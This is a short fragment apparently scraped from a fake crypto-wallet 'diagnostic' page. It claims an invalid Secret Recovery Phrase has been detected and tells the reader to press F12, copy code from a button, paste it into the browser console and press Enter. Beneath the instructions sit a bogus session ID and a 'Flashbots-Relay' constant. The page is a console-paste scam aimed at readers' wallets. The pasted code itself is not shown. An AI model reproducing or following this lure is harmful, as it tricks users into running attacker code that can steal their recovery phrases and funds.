
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid
Secret Recovery Phrase
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 3zkw2hpvja5

const node_sync = "Flashbot
s-Relay";
